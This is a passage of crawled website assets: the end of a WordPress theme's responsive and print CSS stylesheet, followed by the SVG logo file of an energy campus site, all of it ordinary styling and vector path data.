    width: 141px;
    height: 99px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 0;
    padding-right: 0;
    position: relative;
    height: 0;
    top: 0;
    z-index: -1;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper.active {
    height: auto;
    top: 0;
    margin-bottom: 30px;
    z-index: 1;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 0;
  }

  #main ul:not(.pagination) {
    padding-left: 25px;
  }

  .page-template-page-technology #how-it-works .how-content {
    margin-bottom: 10px;
  }

  .page-template-page-technology #how-it-works ul li {
    padding-bottom: 15px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    margin-top: 30px;
    padding: 20px 0;
  }

  .page-template-page-technology #how-it-works {
    margin-bottom: 30px;
  }

  .page-template-page-careers #intro-content .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-careers #positions-panel h2 {
    margin-top: 0;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 235px;
  }

  .page-template-page-careers #positions-panel a.cta {
    margin-top: 10px;
  }

  .page-template-page-why #team .member-bio.shown {
    display: none;
  }

  .page-template-page-why #team .team-member .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member.shown .triangle {
    display: none;
  }

  .page-template-page-why #team .team-member {
    padding-bottom: 40px;
    height: auto;
    cursor: default;
  }
  .page-template-page-why #team .team-member:hover img {
    opacity: 1;
  }
  .page-template-page-why #team .team-member:hover .member-name {
    color: #b95706;
  }

  a.cta.cta-large {
    margin: 10px auto;
    padding-left: 20px;
    padding-right: 20px;
  }

  body.blog #hero-panel.image-panel .inner-content,
body.archive #hero-panel.image-panel .inner-content,
body.search #hero-panel.image-panel .inner-content {
    padding: 0;
  }

  .image-panel .inner-content a.cta {
    margin-top: 0;
    margin-bottom: 25px;
  }

  body.blog .dropdown-wrapper .form-control,
body.archive .dropdown-wrapper .form-control,
body.search .dropdown-wrapper .form-control {
    margin-left: 0;
    margin-top: 20px;
    width: 100%;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    font-size: 32px;
    line-height: 38px;
    margin-top: 15px;
    margin-bottom: 15px;
  }

  body.blog .entry-meta,
body.archive .entry-meta,
body.search .entry-meta {
    font-size: 12px;
    line-height: 18px;
  }

  body.archive #hero-panel.image-panel,
body.search #hero-panel.image-panel {
    background: #e1e1e1 !important;
  }

  #main h1,
#main .header1 {
    font-size: 36px;
    line-height: 40px;
  }

  body.single #main {
    margin-top: 65px;
  }

  body.single .entry-meta {
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
  }

  body.single #main h2,
body.single #main .header2 {
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-contact #hero-panel.image-panel .inner-content {
    padding: 40px 0 20px 0;
  }
  .page-template-page-contact #hero-panel.image-panel .inner-content h2 {
    font-family: "Bitter", serif;
    font-size: 36px;
    line-height: 42px;
    font-weight: bold;
  }

  .page-template-page-contact #intro-content {
    padding-top: 20px;
    padding-bottom: 0;
  }

  .page-template-page-contact #map-panel {
    padding-top: 20px;
    padding-bottom: 15px;
  }

  .page-template-page-contact #map-panel iframe {
    height: 320px;
  }

  body.error404 article #searchform label {
    width: 100%;
  }

  .page-template-page-contact #map-panel h3 a {
    color: #fff;
  }

  .page-template-page-ownership #agencies-panel .agency-logo.active img.color, .page-template-page-ownership #agencies-panel .agency-logo:hover img.color {
    display: none;
  }
  .page-template-page-ownership #agencies-panel .agency-logo.active img.grayscale, .page-template-page-ownership #agencies-panel .agency-logo:hover img.grayscale {
    display: block;
  }
}
@media (max-width: 600px) {
  .page-template-page-homepage #hero-panel img {
    width: 180%;
    right: -40%;
  }

  nav.menu {
    width: 320px;
  }

  body.nav-open #main-container {
    right: 320px !important;
  }
}
@media (max-width: 440px) {
  .page-template-page-homepage #hero-panel img {
    width: 240%;
    right: -70%;
    text-transform: none;
  }
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:

  Stylesheet: Print Stylesheet

  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.

  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
    content: "";
  }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr, img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  .sidebar,
.page-navigation,
.wp-prev-next,
.respond-form,
nav {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg
body_size: 7805
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.08 45.88"><defs><style>.a{fill:#fff;}.b{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.14px;}</style></defs><title>logo</title><path class="a" d="M12.84,3.51A3.54,3.54,0,0,0,12,1.89a4,4,0,0,0-1.85-1A14,14,0,0,0,6.46.49H1.64a.1.1,0,0,0-.1.1V23a.1.1,0,0,0,.1.1H6a.1.1,0,0,0,.1-.1V13.71H8a7.69,7.69,0,0,0,3.07-.52,2.81,2.81,0,0,0,1.52-1.4,8.19,8.19,0,0,0,.43-3.11v-2A15.66,15.66,0,0,0,12.84,3.51ZM8.66,6V8a3.17,3.17,0,0,1-.39,1.9,1.7,1.7,0,0,1-1.41.53H6.4l-.31,0V3.81h.32a2.54,2.54,0,0,1,1.77.45A2.44,2.44,0,0,1,8.66,6Z"/><path class="a" d="M15,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1,3.09,3.09,0,0,1,.67,1.19,18.83,18.83,0,0,1,.13,3V22.9H21.32V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H15Zm4.72,3.45v4.48A2.31,2.31,0,0,0,21,10.43q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,21,6.49,2,2,0,0,0,19.72,6.19Z"/><path class="a" d="M38.22,2.74l3,20.16H35.87l-.28-3.62H33.71l-.31,3.62H28L30.65,2.74Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M48.25,2.74V22.9H43V2.74Z"/><path class="a" d="M51,2.74h3.19a28.34,28.34,0,0,1,5,.29,3.46,3.46,0,0,1,2.14,1.46,6.65,6.65,0,0,1,.83,3.75,5.87,5.87,0,0,1-.58,3.16,3.07,3.07,0,0,1-2.3,1,3.94,3.94,0,0,1,2.09,1A3.09,3.09,0,0,1,62,14.6a18.83,18.83,0,0,1,.13,3V22.9H57.3V16.2a4.62,4.62,0,0,0-.26-2q-.26-.39-1.34-.39V22.9H51Zm4.72,3.45v4.48a2.31,2.31,0,0,0,1.24-.24q.36-.24.35-1.58V7.74A1.68,1.68,0,0,0,57,6.49,2,2,0,0,0,55.71,6.19Z"/><path class="a" d="M69.93,2.74V22.9H64.69V2.74Z"/><path class="a" d="M72.52,2.74h8.74v4h-3.5V10.6H81v3.84H77.76v4.43h3.85v4H72.52Z"/><path class="a" d="M102.09,12.69c-.67-1-2.34-2.27-5-3.83A4.68,4.68,0,0,1,95.28,7.3a4.07,4.07,0,0,1-.35-1.9,2.86,2.86,0,0,1,.33-1.52,1.24,1.24,0,0,1,1.1-.6,1.1,1.1,0,0,1,1,.48,3.16,3.16,0,0,1,.27,1.71v1.3a.1.1,0,0,0,.1.1h4.76a.1.1,0,0,0,.1-.1v-.5a9.93,9.93,0,0,0-.51-3.79,3.91,3.91,0,0,0-2-1.76A9.29,9.29,0,0,0,96.16,0a8.52,8.52,0,0,0-3.54.67,4.29,4.29,0,0,0-2.05,1.79,8.2,8.2,0,0,0-.64,3.75,7.94,7.94,0,0,0,.46,2.92,4.77,4.77,0,0,0,1.13,1.75A27.69,27.69,0,0,0,94.46,13a17.87,17.87,0,0,1,2.89,2.16,4.56,4.56,0,0,1,.64,2.9,3,3,0,0,1-.34,1.58,1.31,1.31,0,0,1-1.17.63,1.22,1.22,0,0,1-1.11-.52,3.77,3.77,0,0,1-.29-1.85v-2.4a.1.1,0,0,0-.1-.1H90.21a.1.1,0,0,0-.1.1v1.1a11.76,11.76,0,0,0,.51,3.92,4.22,4.22,0,0,0,2.09,2.17,8.38,8.38,0,0,0,4,.88,8.61,8.61,0,0,0,3.73-.76A4.27,4.27,0,0,0,102.53,21a8.45,8.45,0,0,0,.55-3.51A8.76,8.76,0,0,0,102.09,12.69Z"/><path class="a" d="M115.46,2.74v4h-3.11V22.9H107.1V6.77H104v-4Z"/><path class="a" d="M125.67,2.74l3,20.16h-5.36L123,19.27h-1.87l-.31,3.62h-5.42l2.67-20.16Zm-2.78,13q-.4-3.43-.8-8.47-.8,5.79-1,8.47Z"/><path class="a" d="M139.2,2.74v4h-3.11V22.9h-5.24V6.77h-3.1v-4Z"/><path class="a" d="M140.88,2.74h8.74v4h-3.5V10.6h3.27v3.84h-3.27v4.43H150v4h-9.09Z"/><path class="a" d="M77.72,31.52h5.46V34H81v2.39h2v2.39H81v2.77h2.4V44.1H77.72Z"/><path class="a" d="M87.67,33.79l-.05,1a2.36,2.36,0,0,1,.84-.85,2.24,2.24,0,0,1,1.14-.28,2.16,2.16,0,0,1,1.32.38,1.69,1.69,0,0,1,.66,1,8.79,8.79,0,0,1,.15,1.93V44.1H88.58V37a6.66,6.66,0,0,0-.07-1.3q-.07-.23-.39-.23a.39.39,0,0,0-.42.27,6.72,6.72,0,0,0-.09,1.43v7H84.48V33.79Z"/><path class="a" d="M100.15,39.12H96.09v2.23a2.48,2.48,0,0,0,.1.9.39.39,0,0,0,.39.2.47.47,0,0,0,.48-.27,2.94,2.94,0,0,0,.12-1V39.79h3v.76A6.83,6.83,0,0,1,100,42a3,3,0,0,1-.56,1.1,2.74,2.74,0,0,1-1.12.87,4.35,4.35,0,0,1-1.71.29A5,5,0,0,1,94.89,44a2.81,2.81,0,0,1-1.18-.79,2.85,2.85,0,0,1-.59-1.1A7.12,7.12,0,0,1,93,40.35v-3a5.12,5.12,0,0,1,.37-2.13,2.5,2.5,0,0,1,1.2-1.2,4.22,4.22,0,0,1,1.91-.42,4.28,4.28,0,0,1,2.18.5,2.76,2.76,0,0,1,1.21,1.33,6.24,6.24,0,0,1,.35,2.33ZM97,37.45v-.75a3.79,3.79,0,0,0-.09-1,.34.34,0,0,0-.35-.23q-.33,0-.4.2a4.13,4.13,0,0,0-.08,1.07v.75Z"/><path class="a" d="M104.56,33.79l-.12,1.36a2.33,2.33,0,0,1,2-1.54v3.63a2.63,2.63,0,0,0-1.27.23,1,1,0,0,0-.5.65,11.63,11.63,0,0,0-.09,1.92V44.1h-3.14V33.79Z"/><path class="a" d="M114.49,33.79v7.94a17.57,17.57,0,0,1-.07,2.08,2.07,2.07,0,0,1-.52,1,2.82,2.82,0,0,1-1.26.8,6.34,6.34,0,0,1-2,.28,4.93,4.93,0,0,1-2.41-.51,2.14,2.14,0,0,1-.94-2h3q0,.68.5.68a.49.49,0,0,0,.47-.21,2.12,2.12,0,0,0,.12-.88v-.78a3,3,0,0,1-.85.55,2.41,2.41,0,0,1-.94.19,2.59,2.59,0,0,1-1.4-.34,1.75,1.75,0,0,1-.75-.9,4.84,4.84,0,0,1-.2-1.58V36.36a3.35,3.35,0,0,1,.53-2.11,2,2,0,0,1,1.61-.65,2.38,2.38,0,0,1,1.08.24,2.56,2.56,0,0,1,.87.72l.23-.78Zm-3.15,2.74a3,3,0,0,0-.08-.9.35.35,0,0,0-.36-.19.4.4,0,0,0-.38.22,2.22,2.22,0,0,0-.11.87V40a2.89,2.89,0,0,0,.09.9.35.35,0,0,0,.36.21.39.39,0,0,0,.4-.25,4.1,4.1,0,0,0,.09-1.13Z"/><path class="a" d="M122.42,33.79l-.9,7.46q-.21,1.77-.36,2.42a2.59,2.59,0,0,1-.48,1.07,1.93,1.93,0,0,1-.93.62,6.56,6.56,0,0,1-1.9.2H116V43.9a3.63,3.63,0,0,0,.94-.07.31.31,0,0,0,.21-.33q0-.12-.19-1.08l-1.72-8.63H118l1,7,.5-7Z"/><path class="a" d="M134,37h-3.27V34.81a3.92,3.92,0,0,0-.1-1.19.45.45,0,0,0-.46-.24.48.48,0,0,0-.51.29,4.37,4.37,0,0,0-.11,1.24v5.84a4.07,4.07,0,0,0,.11,1.2.46.46,0,0,0,.49.28.46.46,0,0,0,.48-.28,4.57,4.57,0,0,0,.11-1.32V39.05H134v.49a9.67,9.67,0,0,1-.28,2.77,2.83,2.83,0,0,1-1.22,1.43,4.18,4.18,0,0,1-2.33.62,4.82,4.82,0,0,1-2.37-.52,2.53,2.53,0,0,1-1.24-1.44,9.46,9.46,0,0,1-.3-2.77V36a16.34,16.34,0,0,1,.09-2,2.85,2.85,0,0,1,.56-1.31,3.1,3.1,0,0,1,1.28-1,5.25,5.25,0,0,1,4.27.2,2.68,2.68,0,0,1,1.24,1.39,8.39,8.39,0,0,1,.29,2.6Z"/><path class="a" d="M138.12,37.78h-2.95v-.69a4.88,4.88,0,0,1,.28-1.85,2.56,2.56,0,0,1,1.11-1.15,5.17,5.17,0,0,1,4.56.07,2.2,2.2,0,0,1,1,1.38,21.67,21.67,0,0,1,.16,3.38V44.1h-3.05v-.92a1.92,1.92,0,0,1-1.83,1.11,2.65,2.65,0,0,1-1.51-.46q-.69-.46-.69-2V41a2.48,2.48,0,0,1,.37-1.58,5.13,5.13,0,0,1,1.81-1,5.16,5.16,0,0,0,1.66-.82,2.16,2.16,0,0,0,.11-.85,2.88,2.88,0,0,0-.12-1.05.41.41,0,0,0-.4-.24c-.21,0-.34.07-.4.21a4.19,4.19,0,0,0-.08,1.07Zm1,1.41a2.33,2.33,0,0,0-.87.93,3.67,3.67,0,0,0-.12,1.07,3.13,3.13,0,0,0,.1,1,.41.41,0,0,0,.42.23.38.38,0,0,0,.38-.18,3,3,0,0,0,.09-1Z"/><path class="a" d="M146.68,33.79l-.05,1a2.53,2.53,0,0,1,.87-.88,2.25,2.25,0,0,1,1.15-.29,2.23,2.23,0,0,1,2,1.17,2.83,2.83,0,0,1,.89-.88,2.14,2.14,0,0,1,1.1-.29A2.17,2.17,0,0,1,154,34a1.71,1.71,0,0,1,.67,1,8,8,0,0,1,.15,1.83V44.1h-3V37.38a8.46,8.46,0,0,0-.09-1.64.39.39,0,0,0-.42-.31.41.41,0,0,0-.43.31,7.76,7.76,0,0,0-.1,1.64V44.1h-3V37.55a12,12,0,0,0-.07-1.82.37.37,0,0,0-.41-.3.47.47,0,0,0-.36.16.61.61,0,0,0-.16.39q0,.23,0,1V44.1h-3V33.79Z"/><path class="a" d="M159.29,33.79l-.05.91a2.92,2.92,0,0,1,.93-.83,2.29,2.29,0,0,1,1.1-.27,2.07,2.07,0,0,1,1.26.39,1.64,1.64,0,0,1,.66.91,7.92,7.92,0,0,1,.13,1.74V41a8.31,8.31,0,0,1-.17,2,1.66,1.66,0,0,1-.68.95,2.16,2.16,0,0,1-1.25.35,2.21,2.21,0,0,1-1.08-.27,3,3,0,0,1-.91-.81v2.36h-3.14V33.79Zm.89,3a5.26,5.26,0,0,0-.07-1.16q-.07-.2-.39-.2a.38.38,0,0,0-.4.23,4.16,4.16,0,0,0-.09,1.13v4.27a4.22,4.22,0,0,0,.09,1.17.39.39,0,0,0,.4.23q.3,0,.38-.21a4.26,4.26,0,0,0,.07-1Z"/><path class="a" d="M171.78,33.79V44.1h-3.19l.05-.86a2.19,2.19,0,0,1-.8.78,2.26,2.26,0,0,1-1.1.26,2.48,2.48,0,0,1-1.17-.25,1.61,1.61,0,0,1-.69-.66,2.42,2.42,0,0,1-.28-.86q-.05-.45-.05-1.78v-7h3.14v7a7.27,7.27,0,0,0,.07,1.43q.07.23.4.23t.42-.23a8.92,8.92,0,0,0,.07-1.5V33.79Z"/><path class="a" d="M179.56,37.08h-2.78v-.56a3,3,0,0,0-.08-.91q-.08-.19-.41-.19a.47.47,0,0,0-.4.17.87.87,0,0,0-.13.52,2.64,2.64,0,0,0,.07.7,1.1,1.1,0,0,0,.4.49,8.63,8.63,0,0,0,1.36.77,4.94,4.94,0,0,1,1.8,1.26,2.91,2.91,0,0,1,.43,1.72,4.32,4.32,0,0,1-.33,1.9,2.17,2.17,0,0,1-1.09,1,4.46,4.46,0,0,1-1.85.35,5.08,5.08,0,0,1-2-.37,2.24,2.24,0,0,1-1.17-1A4.49,4.49,0,0,1,173,41v-.5h2.78v.65a3.42,3.42,0,0,0,.11,1.08.41.41,0,0,0,.42.25.56.56,0,0,0,.47-.17,1.25,1.25,0,0,0,.13-.7,1.57,1.57,0,0,0-.17-.93,14.47,14.47,0,0,0-1.83-1.1,4,4,0,0,1-1.69-1.41,3.45,3.45,0,0,1-.3-1.5,3.9,3.9,0,0,1,.33-1.82,2.12,2.12,0,0,1,1.11-.91,4.78,4.78,0,0,1,1.81-.32,5.15,5.15,0,0,1,1.75.26,2.68,2.68,0,0,1,1.1.69,1.84,1.84,0,0,1,.47.79,5.77,5.77,0,0,1,.08,1.14Z"/><line class="b" y1="27.3" x2="180.08" y2="27.3"/></svg>